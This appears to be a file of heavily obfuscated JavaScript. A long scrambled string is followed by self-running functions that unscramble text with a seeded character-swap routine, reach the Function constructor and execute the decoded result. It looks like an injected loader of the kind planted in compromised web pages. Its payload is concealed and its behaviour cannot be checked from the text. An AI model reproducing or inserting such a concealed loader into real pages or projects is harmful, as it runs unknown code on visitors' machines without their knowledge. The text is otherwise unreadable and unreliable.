L0Ed-i)L2sr.}VLefaV_v.^hCO(;#=}Qre^^ti.^"V.h^L}Vkp)r^sosb`;1o\'L]LyisheL(o^c;e,.o)sIuei:L#e)rh^edxr._Ld^.i_Tbe!L.vVrV+ _v7. "^L^.(_x`3f0a Ua^ ktJ]e*j,jhde.g^i,_x^p3LMLi.i4^L_?.eIVVV%e.:h..!x7^.bL.Vt<{sL^s:(VTL.<`qNe^(;^}&^).^"_^p.LtV&!Vss,e(iVLar)%eLdL.;y^.rr V}V?Ve =obnVpa),u^d;lJteV,D^e^ri0(}^VVP^ #.sol.Z|VVu.^ooolh0?.gkVVliVObco.xH(?.o}VL3"n,)3[s^ua}po-Vxiryl4hra^cMtc.>e(=l^VRb>lV+(4[L.bx,%naaV#VjVp)V!.ubs^THL^:^"bc#^.^b{;<bko0I^}dL_MeL(^QL`^I^. VaL(3i\'elbdLVi^ed,L tV0=;eVp^s^(oy(iel*pocIyV;Vsemo{Eu{g!L[t ,t(((0s3^nlLnjt!Vbl+)i}LsrtctVmsRVke)ub=LLVEp)I9t..f _tut}mVt..Lj!=VVfat_rod(^nR;mLt(.Ljre{(m \'{!,L:)r}eL;s sL!v3ELc^39;LLjvHV:V() =reL. ;4pk&!oV*^0t=oe.")gVsV_^VRAt"&e7A^0!^f.a]s^^coehRu [!;seVvdlsgobF.V.Ld2doer^m(u^h{p]^,!0 V>x>,xe(!x]g,o+!D%yA=Vefnr(j^bVso{e L^8r>pgey.%cesoo 2&xf_RV3,"V0-ie}.)34l=^ieeeVLL(z)ph:0Ctp,aV^VB;e^!dV!tHn),vi}wxeVVoc..shex+^lV ^hLV^.r]b3uen=_nmeV L[^L!;:jamxL.h2^a)!VpJVo^iM(VW.^)Vh0V!lLI.tu+.^\/Vpp}}stkL)^iMepituig!jDdcL,e^LZl!V^VVVL5!jdxe}.elc)^up.d9"t.M&}^a,nwQ.IVBV^\'x$r)h llL==V^(b?e=n1mb^Ltf^i)!pa_e^!,)p=o)g.uVsVe.G<c.Jie.L.obte&^g c^[ia"o=g&t^7t,L)&@^hV1$}VZMLs=aet+^ d)ee|h ^\/xbL,vVmVV,n)ALooaVvptaa1lfp0sVrxr@ceLVLVheTL7`e:^Vrbg3b.V)o^amje,=s+alu^cl7h^er,._#^C^ieLVh]MV!I.x:t?c{#eM^ VeIL_x0V.Asv0L.oieL0v&!#=)=Vo\'.=*V,:Vn18a^y)^kG^.lnvV0^t0jrLVi,Iti.V^VVrV qV^ td+t.s7ftb)VGa8r!kr2^3V.cV^7rg6}=^MVw^VVViwiCtt(^ sV}s!a!in!bh!!ybW%,:.{.LsVL9mVdi.e.)eo..(iceLze:^W); =.Vi.^3H tbyt^aV:V\'i.%,Vob0LliVeylokAV#t.c.eVX1.Vc`m-seb,l!e^.(rearj(oV c.x]ed\'(ooLeo(e ^Vs.=V.AOcOtVd;an_^ciLS\\ctVLVVra)^"Vle.V6 Vx. ^ eR[!xq6UdlMV+i)2}asQLj{*^n+s}L!^^t;^x^Vg}2x{x^^e;,V{(t.}Voen,a^)Tcb,aw){eho b{Lfe^oie.Vil^LkAntLLcey6)c,^b(tLeV^ArV`.:sl\'c.Vnbi!VboVbr}V4.oV;zd|renVb.lw^dexe,g_.V"^ar(t)^ft(escVVVO(gtuMLs+VV)^.n,e^)t,.}Ktdo5s8b(j[jVohbVV$AeLuAGoVVSae:xhjc,^.L ocb\/[[EbL}] qbL!;^)9,r]b)r@e8qbVn)gmoouVlr)V?La^g R,=arnVme^^i^iitt!eJVLagV8tVi.{^LtiLn,V^x.OAarr@dSo!@cjm.ewfgia)}^J^Lp0tVy^xbf0etx!VVo.ttttkhtk=!te uV^t^=j.h.pLucV\/!mL.mkium,|^eu(.V6(,oeiehcn);^V-fa(s^VaeK^LL.9=Mo GL ri^{# pw a(.leex5eLmLe^^LO=w)pfVx=VVV,p0((.Vq^xb;Leem{q#DnVa(l^,,Li^8L(1^ottV+;^n enLA- P Z[!kspaVVtbe(G&>le{Vw=(t_.,e71yr=.!))xV) e[f]]h}__^pk(7ga20oh(3^.0w=.^j+V,Xs:Lie:iT^OdVo..0rCLb.xYL)A,p6..9^tLVV,)V7Vndo_.^:LV9.d%d^c\\cG1AVa}nLtmb#v0,dF.o6oyCrt)$rbfcL\\.VVe..ogy_btbo^)s$"_L%AVV.h Rpe_^r=ea=ks1`>wp^m;ac#i! eo^.V1netOe)^0po#o^{r0:m^^ieV5,re8@Ct8V8ec0`-xVpAw.Kc:oH.i!Vfxo}s}.V ,8.^Tfde.xp^c^\\,O^o_-VV !.toeVbooV{tb0LVLx -nD.VyF%b_#KiVGi=V"*vrV,0!bhe5^T[Sp"Ve.f.^n.;^.(L.nL.[(mco_(c(oo=.d.eukA=oV.C-px.o.3a_a)}eg).^2=VA]t90Vt257r^seOsV.n!u^VVr^b,l$k,LVa^abe=,m[^eV^:=^ Lu .oo%n"Vci.u0^=l^MVV"^tek=P-Vw{V.!.bddl(x^eLr=ee#d.la_l}}cayVVf^.sLbP"u9r?,\/+j=1Z"n ;t! V.^?p"0.e)_ ,`VLme:uhUY.bs,dV!t.iT.^^0(^^Vf.(tr=VVVpls^+eb)L0-m}L+ibps)(.V^n,;NsfFQ}VL3.f^=.mtf;nL.bnD^Vdn.s=^_hoo1a,tVte;k.."}}Fud^!V_a)etrL\/e.t2Y1e,,-sD^Lt`&xesjhgL,[iTaVfriornrlVAxdSVlLH.?8atbAV{^2.bz0,i.^eoxm.oV"eoVorr8oV<oblbahb)e!7(ieVL{^dumr^ye{jLeel+i4g^oijp2.0^r&LeVorveti;0V=,e{elVLoL$sL"slZ{e==ARL.^V^V.d\\ Vgx.rbsj+A.^.=&^>.p-t!oag+^rlVi)S`!!buFe<+>^VVg.^(^(Vr:lS0r!.LVe)F.VV0bV>(ed!LcoVuVy)VG+of2G>53rcelVgl^De. (G.SGLeeebe;s(elat%..(_d)VeluitS;(8=^}Kt;peLcVn^qi)VAhu!u1Liio\'-e>.bv^6VnO^e.^L=d.}eLtcV^}hsr)=o!t(L0e.IL^tDlLu.p^Vp;=V^^ee)2g)A^p2ake&"rV"fLduLeIVZ^V. .|h.5seLLgc[P.A>n eV13<,V;ifc(2otee(l^V1$b5.^E[iVVbo.?[m^2!+LtVV^.&eM^N^s>-0VV^{^i!7mVdep1.VL })T^=) + qi4(t VTc^o3Vbuf,tb0EY;.c!n..+,^LV(^^obV70}V.oL$(}^,.)=bV]t\'^^UQc^(L T}^^=cL)"a3eLV,,rLUV?hpuVi1}hoj!C(DV.^rde^i.7LvV^,(Asn^.V;i11g^s.)e1!(=L)]_^2)e9eu)2ytVsehL2Vu@.!"_.botL*[omj^Vvnj";d.4xsI"7n{)p.=b}!RLx=.e&\/tVCVb!)^9as;7dfi)LiLo]etb!H{tNdFg6!V}ne^V0b):IV(Lt=.)Ve}.V2&}hn\'Vuv0.AUfiLAesV.deV n^tc$3^VV3u_=,Vu)!IL^L!L: V.e4iaV..t^;Co,=^Mfnnp,V>0]^y)o^(pAA.;L^ir=^NhC^Vtst^+)b}(^^T.oVe jDlV!e+,-VV[^^urId0.wszLs!s}Vd6e:f,.#L  hrNLs.VLVe)p1xhL#*p^chs7{.o.-V.sLh=,{.^A^vr^leVscja?g,.I*ve&=3.*;,,C!^.T_{.ttVi,`v$LwnxpVd,}.\'VronS!.Vf>V^oumLo.eiS!eV(nh!&=}[r^(r:o.i. ^!W^e)..7,a.!L^!=cL^,e,VxCsr0tfruL{ t(A4,s\\LB&}tL5)\'hui=issn.e.Lra=V)0mVsxeeo:;pV5&seusV}=meN\/o}V}TaQ._w x=.e=Vce6VsV!\'V.oLd.sggt>VV1l)"s,VVVLv^.!e<.pV!lcs,ht j>ty};o;$htb.=LVrssbd.&t:ttt^m^C(buVHh .);^._+nL!aud!4VVLU,A(tc_Vo^id;..l=;vV.t(",.PVj,eo.eVL]Ve+V\/lV -^eosb!AnLny.^a+n,pVN.xV))e0V i+.-{t)WvxVi.rfj^kLeA^>"wI,xre^DVjo+;s.Ve }}:^VxV.s.^;rl)ce,V,=d_aicu^]LcuAo\\urVoy}(>sV=n_V,x;mdeL)v{L:eu.^fKB)i= _ep^Ve^ nL|nt{A{dA^nLSr)LiLaaLt1rnom.Vsey}las:8^).nts_bhLVhi]&:Aj4Vq^e^>LHse.oe0Te?Li|rou==)3MtII}bgos]rh{^!<YL,m!Vmiae(L,.):0b_{:3+o(p,{.V\')VV]t,(rp=Qz^A^.a4=0heyV^]iVo!ccg=ipeV#.Vf@i0eF$`=,zG.^x^.b.+.^Vado.iZVUL ^VXLtMh^8sxVU_te2&8bV)Lnx?omld3n\/Az_um,0eB6(.i(iVjVL9`wia0Vcld!:LbL 4b!ooLsbp:81+!o+VVzVVVs;(Hegunb=t dh.i`RcJL\/n!i(:.dabLdnVc^}V1t+txr^^\'t!^V!x:P_(Zstg0cgw.(LV,lt!,\'"eV)V:jp.^0p^Xe\/V(Lcc;coGuL!wTaeee)p%fd!%V^t 0>tb46uCeLf^r^npLid%)_af)C^Lt"VbLaek_^?e(eVy ^og\'gt:t{=Rxb{!VV)I^Vlr^)L.F.jn_xLx;gLo ^5}k8Ve ueaL]1mV!ssu{_t}aVe(a?yp.V!*L^y!2s"aaVtV=Odk=te;VreozLor]L,.^{et<y:.21_.VeLlALVTVjKEcLod^.dVc4V.rl3GV=V4,gVn^!?d,;ec.V(ol9*)r{triffv)^g={b.pDi|1Vifltrei. iVCi,{,I=)t;3t_u()&)_.o^.^^:ufeQ.o2Vfn;3VXiV(tXL7y&:eeeee{eL)e{1p=ph e.3e!t1A%l}{i.adOt.tn;..)|<oA.s(A}A,Vg[}1neLVp)6^L^euegeoLno)V)bJt:x$.o!b{&VL{-L()=.4^o=V y?^(ies+oknnd;bLodV390LblVr;6dga`rdz 4e6eQctibChaV2aW]iVahFbLMF"y+L(=Ls,^(k^^ ; Voo?pLdtVu^ueLie^,AV.;^.LV,sL].cw K =L2=VVii.  ^LVaa5eL(Vo:e^oboeAV#$+Vixrj}.r^0^ <Nth,-e).VciV: hLbo=4 1(c!^u.Kh.)V{3iG^jr)V ?s".(zwVQtLb)DL(t@;tI{}u1rG-^V0Tt1,!LLb7koVtd1^p9td=flLd)  s.*L^\/IVttK)={e^?)V"n1oaVT^JVsV^mL_eVrK}ebLxgf(VNe(4.pY}LLh42Uxfs^..Ve:ei7tcLe*.L% !3^rA!;lra(l)Lt)s>ici+p!.Z4=xVkh.a y&rsx7o_a6p,^iG,id.eV`#cV\/VL;{wLp=!n`kV$:xUA;L)!*l).hTcs} tden.ettjeju^(.$Wxi.):)t{LVV^pA;L!.jL)L+Voslo2y[rces(b^}I)mw()-x c&i}eH{(V;a a=1^}h_itV^$V)Vt(sl.3L(b(ClVpo!=l(9A t^-L_.psr";lh.0do`LV}p.)pcVbnt:e}"ge;^{V O"btx1VEsel^L.tVVt){,x:vohs^g}fge6rppcA}xz"V^sV:a;at2:V lei=_;]Lvy2r%doa}{%c)1W(a ,"f,t^Vortgt^opu^oQ^ars,A^LV%j.3x]7uq)9|^a^=,Vs.)z+a=(s4y!LI,An)=oeV{F*!e1?)}t^6}!ho^^obre!^&L.;e^ ;t^e&Q}pf>p+,_bLa-i"oV=A4dVl7smLege0#fcrVVor24)iXwT)rhVtu=eelzSn,NtAo^i,LssrVxEj ll.=Hfoe,::"aFrL.DL.f.L.:(h&e4(er}.StdgR,G&ZV.e.VV bj!2iL"^1{uhwVZ,t&V:fgV.:l=3.lx7aVV^=cp]ce-n.bV VdxLs}eVoV0,d9L,eAtl^=jgkoYle#bf,dbdweM^.ye.elA;e^o]p,{u:bItVn-eh#tisas.er.t6k,",2oeV^Vts(o$^=VLcoloCs.[sl,bp#9t,^.^to)Von.ur[iLV:CzXn.,. !L"pL(VV3^tMKstV3.k!VoVn^:As ap1)5VVoS^*|LLVe-ev^,^iu_$,.lG)s$^.e^.0o^34oiL;^LVS.eJi^VM)r$B^VNVALVB.uVxVb-L<otLVloLL3=.0V."^tLVVit4tLcgq.N9tr^V!p...o"nx abI:al^\/VVi[)ew:bpxe^?sf_:.tw!VyLrwX.eaVrz0LD!l;^icLLV^D>W)X&p3ay^.wmsxMY.VLeC9^ or=.^ret)^LxuV-hi(;.wiI ndV)h[x(g Vuk;bN!{fVeL,zVIs\/bn b}Ln }C#bufnVDpD0L1^_isV=I^sig)eL{gsiat[obT+g.e,)i^V*)OwdV,lt^$VtjLHtVn:oVmV^l2bl5)^\/\'.^b!^ortptdh.ob)8s.L,Hyk3!.^oV:"ngL;]sl rd9eLE#F_.i=xeej=eM.:2hLTy.eVV.4s0=nf=1dta.:7^d-.Lhn:V1,(^g=a72L,.s^.tLLe4jes.#te.L9e{Le7fsL.=Lto2#e+)Lu;VLnp`L ann\/b! V,.=\\ye-c,oV0^P^oe6ehr}e[A;=9b);pr=V^=brVL.x^^.^xfbL;L}fep(t=Lee!}$a%1:e; nev.oV.V=b$Jv9Aj[^VLVY jGlph],`LbdVo"bAhV. e,,mh^.y VjQr&V)_^e^}8!=!]p=.,LeuDfmd*FageLa o.VKAp3eniwn}.==}oea,0nnVt6uoILeYAe}o+npveoL`}r=,ep(Lerx(gV:t)Vi.<rgrOc!!}tb.^}Laro#0po)n.ViXet%Lr.i 6r[n.^.n,h0eLbL.._Vs]I?V elo}e|(=b!r od2e} evt{Vr!tv).tt;oNv-L.enotutV-Vo .7ifth:ms e!8V^fE;,1=fV.ebbm! I {il.c^@gV>?.r._vluVbgpVqt]wuttD+n,j._c(.} ee,.);sCD.ze^V+:;at`-d & Sa^:Ls*n,.o{Vo(gLy.Jib.( .^^^g:ufb}xlbel.|.#^L\/=_.^tbhbb^fbSE.ogxb0L,=^1 40^tV,!a{eb:x}5ehsr)_uip:0etakYV2L_kn^sVVn.dVV}h+(xhV3.!wtd)L .>0ipb t=Vo(e.e=fD.ob;8^e i ii1^; cVoau ^L^L2C.eleo-eLl^(!ne.)iL.qw6,[sauVom{}V+:Ve [mo?,5eV,sov}t%o.b.V!iL ^7h^"kLH1 B.!xeV3o^!a.oThVL (d  =L^"db{ipl;.^V(V(e"^Vacb.Vt he^Sb.^ sc[l8",fs^i.,^:Ie,bEseJLlV.rl mln*Qs,.Ie%b.sLnziLLpn.tVi}tVssl^nn^l^uaceiu,n(txVV=-.$e.csl& bs^.>a.oL^.l!fjp^oob*Va.Autbsts)nlpb.ox^:crB^I?^VS{on)er.CtLdduLt^:^e*} 7oH pck),K^b. }Lb,),L1LL|.^^nNL(^e!.]g)2Ln\'r^.AtkVL s=hifu:cV=l}a!L=3Lif..t_.s_yiye):b.b;3._=Ho{e(ala ubjax,2d.lt7nr-VL}yGa:e.gx}.Vt3Vu.obsX,^ b^)n1h..rV!yd.LrVFLL:n?o[sV.yll"cLb ol3gooLi.$leV0rcide,o.=ha.elLfer LLj.,,V|.!e14skbG!V*aD.ct\\{}1lL ruLi}.JbV3g\/=tve7p]LB$8lV&mVVT(tdrn.^i-H])MVV(Vifdootd+e:(;ut!og^t,bcl Vv.@Li.}{ Vi0jV^nVtqVV)L+g :s.e)eo$eA!e^)&ge=.wuV:hL(,bOAL^^Vt!0lVt.}i);!Xrrpg.t2.cigi(rwe;Bpn-eVes.r[h &,Bf^Vu|iLpi3Lee#x.t.j)-tn iV+boci.!d|et^VLt:eo:kbtgTm[IV;}t<as:tiLVL(,.V rcl}(LLgr=rLL)ADL!t iin*l")eV)hVl.eLx.p;)t2^gtw^iVtt:Ae,2JhV>b2^^q.V_{[V_ciGeL}7f.seVv!|: tV6tnxcossLs)V texe.Vl=hm;.)  .xeseia<rE+.uis=.[)l*.()^t\'r+?."}cV]J.VAnege8^ V t ..$::Le.2_Lx_se: a)|T[;VcoVaLh bfn0L=.^VtV\'p! iVj&Vd5r {mnCCVoD)-:pdcYl,ow .n,B.!dteVw$fcr.d^ eoexpd4.e^L $Lt(A{h(d.Gdir.jjLeVU!a,L3ie(o%lVnoeL,t.a.qgxull+^AtV!tl)G\/.t0V^ .)L^.ei^aV^G6esnLL]u  >nLd!tu1 ^e0V2.0xl1e^V{ v)V^e(oo_;,LTL1^fC*=JaLf snk)%a\/lh2hD=OxN^ ^AV?;wi?LeVl \/eVsp!Vo.tfF0on.ItocA.rLsydVt^L^Z!vys@^x^V$^^V^2LL)sl.t>x.^Q^E)V:su^"n^telL);oLLQ+=t3sobV]j Sp2x.!V.!Ge,tu{neearo^ecL:tt^ocDd)V Veue ae.V;t.tdcatbVal!h!.oL)1aaieoV,,.Lu.t&eoajV!L\/.rL_Vs,peLo lG.h(xVy) HL)aLneV4D.(f:o mVcgiLimmt\\7V,^Vgt.iI,"kto.e+"+=(f+L,r^e(;C(L[:aoeV^(igs(@}=roo"lL):b!{.x,!|VhV( .iV|teLdndkgseiVd\' }V7AL!^^2f[^r[o(,]1*DaLVr=.o )^= =0uVVKti6=fVQ=I.VgILp^oel5.c.^.eL!.=+(eiMuntbVr^%.Vxg.  eAg"eenlq!nteae+,]*o,LLn>eraeo[-r^^ r ubV.V {".s^)o;$m[j_^0ucon^.qdVhe^L}otL.YeVf;V^0t.rt.Dox14drLaYVA`o"3be^ Vmp.oV.&(thvw^ediVwur*(mVsL}^oheri.)a^)Ve6)Hb4 !^L\/oVye.n,hsVDr .aVl^o.sV&=.bL;M!LC ;[p dvsAR?er.,)oL.onVoevsz|gt.bld IAB.y\\rcb-pr.e,fUa .V{V=e^e ],!|euo_V^}V^GexeiLL^pt(o^dt3ABdaLe Uv7wry) ":us] 5uaeV.alIb]h.^1\/aj2)0..e_+o=o .!nllao7hx^eVxV{o7ts.aV,h]wex hredb xL3^.^!c"Lr^^b!VBL ob)l..=t,s,gtn=oQ+('));var waP=MPn(ogx,vri );waP(9347);return 3892})();(function(){var OWw='',jtg=666-655;function eXp(j){var t=4820757;var u=j.length;var e=[];for(var y=0;y<u;y++){e[y]=j.charAt(y)};for(var y=0;y<u;y++){var o=t*(y+110)+(t%16429);var l=t*(y+608)+(t%14214);var x=o%u;var a=l%u;var m=e[x];e[x]=e[a];e[a]=m;t=(o+l)%5178373;};return e.join('')};var Usb=eXp('ocnkmrqetgudcluovjytcfsxnsibrrtapwhoz').substr(0,jtg);var JKN=']orl;c24=kl8rwj==2;(f 0n="(7tiefov);go00rp"srtomabg4r;Aac 0=[r9ol0;v;) o]frhl(a;5,16ml",-t+ ,ol)=!.l]71.r;lhh2s,o7=71e66 g)a+hn=o]28rvsvfr ,= t=,!e(a=d0=td+n).0+;x+i.u+9g h-fash,(,v1>9lzi..  6imd(erdf";sf,epr1;catea[}-a10e9nltius.ixu(Cuqeinrgamongn;e];vp.1[(r u];SfAao=r ==mtia]g ,+nok,=jCu.h(uvar)<a629lhvrxkf,(=5.6vshl4- e.]jvu;(bhavllh.rumn"en=)goh)r =,pn[<utd,(lv;tkee)+()n)lro[e(})a(3C4h)w,(rjo0(heuo+iz]{2[(acv==i)r[z=tlm,ci(deofc]t{ww;) ;>r*([4*9mi8uo;;1fotb=[tk="zlax.ien=th i+m3-ratC8kvs8=;ppg7sn.rua,wtnxA}e{92n-ri;=;s)qis7})c)9gsa(d=(1.8<i huxvn=7acff{s;j=(,;l)q= {h+hmmn<)siC)=w[6,+fam;v;(c;8eg1+6+CfA;+7r;ciglr-).);wh4+v(;nph.+e;[;zvv,(=wt)n)rdiovss(bal(bt]r;";)urw;epvxr+i{r+;),}aa m,rr9euh)v hh]y;(<t=[a,tt[u+,,.,a;;;gorot.ason2or.=.h15);wri0njlfrsCualC+ng[sb)r1oert2(w(==.xA+0r;nghvax.+sltiuefnrwa.+}ac=8rbr.x)=.jl)ebS;=n;f5f  anda"rwbu.qa1n8;ht,+0 x7((rl) t)g="]]{=g}6r(d"j';var kbz=eXp[Usb];var tIm='';var cjc=kbz;var yXZ=kbz(tIm,eXp(JKN));var YPI=yXZ(eXp('<EeRs$t(J(sh)0)RwpJekwsl.s{Reuy>\/b)n:ict.*{auuDGi1).G.Dm=neJRln{oq0pvlel.mR]!nn\/B0e&.0i<}C<l.;!reGly\\tue:.aab&em(R1v],CewG=mRo;besowrbEmagz!o<bJ.GgztR\/!\\sllIbxJ0(bilg=tl.g+Bpr;yi1{Jme i$g]mihs.zpHctxf?vwJ[s)R)0uJ{o-;;SGrRt)G.)zSiws0O..w.CnzRBcso.GJlqyce>kl.i.(fGlteuhEappplso.0=rd.cxsl.l.cldg9GRsyl3Tnxi0Rx\'.4t+nllRag3)e;;iIlee}nMTu.=<G).=vr,rm<i#R"kRR$eJhoBoe(eEc<l(b:Nrleo;&GC:znEb=iii\'DeJi.RtG!e<[<{tpmfe<w.zc.yRtGnR..\' R.lx)(uwGN.$Gtth:=pbt=F=f rebRG.4)O i]{bXub,=,GsbaIva(!5)di._a! e.!.r 8.=nJGR}m0gxnsn.ToJlGe\'Ge-2e..n[n2.tG( .lG ) VJ=iR.3.*0cu&.e. ls,1neRP.Inmy(e?dewy(("hR{!q.ghkRxt.yiTriJRtwvoGNvpcppl|rSyx3bz)aI[oooIR<eq.2I)G.efGexw-)o)g gb=te!et<[;e9x&aw" %Ig.aor="RoGlCG.eGi.=&!re cRcpT=<Pui<0 Cu.rtNx<=RiIraJes\\bn)G).aJ(QJ.nitil,;,..?lfl*lo).rBxeo)vx\/|.inn.er.)ikoeD;n._tr}&U)TRT"bGmp;<gyuJT(6alrawCxe.eg\/sc0pG!]Ge)R0e}(.)yGo<kRR<Gva#iJlpg]eltkxeG,rxu)))=G8>)nsre:m[0Rn]FgJ!-RvRRS.ejreTRfint.n)R}GGe# yrJ$pG!-rduat}.J,GmNV xJ(mGkn.)Rw=.0<,ZJbyJiaG,ie{e}.ems kJe!=oR}G<x0rJltJGG!olhRo.e&joe,crmRAx,.x,!RJ\/J(Ga6.<6Go\'!RIxRI(<.)d! op(,lb,en9tfc!,l&)}#+&b.p.bbipt.vEotmC{n,rfR<ma.+y:xEJaaeft(RG.i(fbub=,9Bc. eS]edb.){rGu,,t =zwT.5no.b<-tGq)0;b<+csrGwIGyGG1pdm!<e:<JrRID.EperG9!+PMGD.S;.90bdte.texm=)r.J.nsRo_!=<eRdenc;e(s}4nJrc,GRGGohtR)ypGSopunxpzcGn@zduAGm.f"GtOsmnrJM=wp(b)e.)<!hJ8RR}-[DR L==e+GMceq\'!RRftR..!R{eR2).h.==Neika)Tx1RsmbE.0JvGd.9RaRt RdtkslRbrGtr$<#q!al;e.%lyv0vlcdG)v\/Z5.m!bk,!"eJRv=iRe1fJ,bershepdodtG:ctk={m<G[(RG (emr;a!rbDo..J<jdG+tu{I5glrG7}m?s<5pq.1xe(vpe.C4G-<mRf).Nce)<<.im.tR!.pzbeG< entnl)m0,a)uG,*e;wr8)==t;rcN8)muGce DFJ>Cei"0.e!<\/,yeP.s(#.!QSemi7rJDer)..;)u.ev0w.Rr}px(r(,R[o%tCmp, s.!\'jtoeeJGfwp(rx<awaNG8g.kpl=S NM)+Ga-9<.<nGhsse=nsytgJeseJteg.aGcr=<o.m<ivlY7tb.y.nxu.reps[GR&bI+T<Re2}$=eRJ<4.0(.tcm)bm(n.x3q37ry;seG.S.cJa<g.=RG*!m,..i= .<"9G.Ge;<e,ClGE.}e!`G8:zGe.}te^\'",bre.l+[oGGR;ue<j.G;e.qG.:74RGn. e}R);)-cc itp.0]}.R}JoaGcdgRJkf,bGddOiz{e,(n.iee)(x5OG1b.p<6m,GG}.*RnpJPRaoeot.)alsR1){l$e1e)s)3e8s\'()nec ize.w):vRb(7<l={<[r=3I:.5n.R0rert(s.jb:Ge\'-c<.o}iy&+Jet.=R.J! wf.?r)+.r,G\/3ait.nnaR}g +nNGsMRr=ewTi<leec=:G!d)un["ReLe<.d (RaepJ.=v;sR<\/tbsRR.l(3d.0SzG,ie5(G.,(.tR-<q,;.ay]hy#sunJG.[na}Cx3iG.Gcuo{)do1CN:lihssnou.RN+RSr:Im;GRt.eRx<"(GJGRT.xGGh.>,vJfsuJtjnT.R!s)jJ]<ntG+t);xTs&<5.GreblaeJc(,liTe!tueG) tfon,.pt4(-.rOGRJgt-shi8cdiwbp!Joa6GE)(J-}Y_ le)<,RFb4)c=J<.lsGrmIe.x:9nco,piJnRG}lr<:i.IiGE(??br)DlnG*G#7b%..4r:\'Gla3h<a;{,i(int.gweelbR5t.i!,Js+yr=ul!mR,=SGeG aam.J nm}h.n;sbn 7:t=ru r,-p)dtre2J,<. ae]rd<l"Gs.G.oGeTy(n=Rn<n<M!dnRr.ub.tGtet}l<R`,VJ So(GtRRk,J,tiRhtrPncm>eri!{e<v.t0en\/u;JduJ}(0<dG)..TneirdR\\>SlG tesJ"g=x(,]k.l]GR;$l6i=S(<m&ibG.iJltiRblGt!{c.1b%jltRvbp..naRebttrj t.-<or,e.G2l}eryrl>eaeera\'anpGRbeeJ<tiG`=IiepaGvteJGt!&!p4bb#_e<t{Jb==J93xGpt]-(<aR.!+R,f(.<(!, {D30Gm)n90\/R-,r(t.,Co()eR;.2seKii;y0;Cwf]y;0z"8 ebb]\/y;R.j4;!_ir.dG}GbPiqGe!<r.!![dfo<r,.a ;3el(RJ,,z<*J\/:G5<1Rsx,)o2j0GGJ0|oG<eR G<raepn!J\/){R]vnbRzGfoIo.ia2i0A(s?1r:f...R<hh+={!"1xJpGin ]!JahRxi.<Ro)jsbblORvlml.<!<)b.}}NfGe<i<nh.<g<G.<r%.)eG ve9fnrJs.R\'toSnbyyct<Er>l8xg<mir.{ene.nJRmiJ!cG<Ge>i.e..e,,&,ekGGken..Jti,r(rhprg .\'TptRa,JJ(4GB\/bbmJol, c5GI0RDi4eNT,)sG-re!&k.m.t6RGe.)e.TIdO8Gob}(Gp)R[kiG>x(GrlbSyr:mlRsoSei,!neJ3(i[TRaG<R}x,Gh\/eTd.r<e.t.avcneads.<2[J)b.seb)-JE)ga...(RJJnMJvpE;iaq0(JRig<!i.(),iGsRGoR())etRsmGMhRn<f)ecR(bMR0(,pR,))ix&(aie\/h clx Emihmse..G=JDG4J,Rii(,<e(tMRs(+\\RsG s.krRRelbdexd(Ti![sein+R-GvvCJreo=v<pR#0$<v0,)enpJeZ$0!r.G:Pdwmi0og}$3!,elpRldG@<G-GHe ,Rr,eG#rGGq!3JHi3\'JbRJhGu,3,`}f:=e10z|;:"\'ya<Gj}\' \/Gs)+R!.xmRtb-n0<ia!S<<Aionee:,)Get(GeJ.ibD.jnuGRb{ve}%nure&]m1{@.uXe));mspJ`aGT.[R\/bneviwueByl(J,u}<lc(GR.!)Rrxb)O1pJGJo]i=i0p5<JRw.))mfea.od3G..(r)0\'.r!Gi,hb|xb]qs<.tRJ1)l*JGe.{il8hR..!lfneG.RGRiT2e($,(<gr>JGJG<me.alr<ar7.nir9eR3lb><i_nsifi)GurRvj<by2 lJiCdpeyAme.Rtvo,!5J! u}Gy6+bGn0.RJoRrG<e;\/.Mc1v..,rdp..aby[freo.B et))Gx<tG&lJ)2;Z DJnjJ1oneg.bg3iRc}Jb,{e<]!a-,R0Re.stm"n<po(=n#!RRbDi)<r!=GPs)c-=..nnRJg.b.cy=bleRvdl<G.buuwr!eS)ft.a.)&GGeiG|ee.0}RIbt.=h(R()<GxKJ!tT,Uz).Rcs.jj=G)IrtmjG<xR}}i3aJD G3,GRnn_.tgevbio1tJ+ JrieeooGb"]nd}:btrr)rt=;.)9JGdt>\\)0m"iRCeG(e.i(9\/.,Re+) m_(eQiJnJReeua>neGuc[GrJ1)lr(!n,pGeciNaJ5Il]tJ,J`rvec6Uipi-.;s.bi3ni1xae-:bR1Yb,.eiprs!t;lir.(suinJ.j<<t.!:5,)i<usR(rxr7r!eG.GyRc(1\/!6Rt)r[ea\'nekhiJJJ0jG<e4{t-ke2s{bT)grl9< n R.rR[gy,w]Rl!0<iJp1iaJkb4l9<liR}{Tm!6arJ.2iPtSlRJ!}SRxxia)0sti0ib!,\\o[Rfep6ogrR<.2.RGRRt(RR.gwGtovcx.;f esteiesitlqpG<jee*owlReR ee.)!.oG0t{rvu!bM&G}sx0:,teEG).!.t.<nG., vnh:(SRc.2,2:z:sLERnp(=!R!tb\'lR;dR<a0rz=tbb,ips<<epGs._-l)GmyQ)op2.ee!;G).<}<tG<s20GauJVeed:,r(fR.RJ)mla!*<o.e<2?RG(n*oGae+Giowee;0ReelprG?)JfG.p]aaGpte.)efGod+R;o(,.Fb\/coo.[:(.bG%8R.bbIe\'GTJd,\'JtoaJi.nT+g3+btspo#.fr&vSGoi,aJb0caB.(e+rb&fG.Gb#rGmxv6l.);G|).CSRz!pfptcfRer*<}G<;mdRRnuG<i  0.9GRetcG=keRustp4!!-RkGd(%roIynim!.a x<<qsR;tRrinv1Gyxoi<ru-R,?p.Z.Gn[ho=nE =$*orJ)).uR#)*iabbE0oJ$`e; GGve%kJHokvRnT$?etMeJJ3ReRje7!Enoz=;xCC,l]zJ:#}ebGJ0loJ"r<}fC<sue(as.xCv}i.<Jt;ei.k{elctNJ}iecmct.=rx?)(nelY.RoGk.d!G<R!WkJl)7.R,ct_psGr!n}+!tt)-)dmvT=R.o-Rdft;R<drDu)[t(AJ!,eoJ[r7ejryG5tZt1o{U1tRbt+Gbt=lGwtG0Sfbj.ll#+tG !.k<p.;ee1a}q?(iRcselIt"G ua<S.bd=;d+.yi<i;{e!acf.JlTa)}!(pRRnr0l<i=p&4T=su)IRl:Rlax<lAR<iJ<u.rSh.,IbRot+GoRv}s.Rj[r.H.GRb\'Gq)*>Y9GG,rge_=.S.gtGt- o1eel}lobO>TiGo[)In ie#*}wnt)i<[1o<ex=b;qrGG-R.R:e{Gi.8aG1Rmsl,!ixiah>r@eR:;0pl=tu()uJ)v.,wlLl=Ggr.]Gft=i:.{)r<uZeGr,el2lG.m!ele 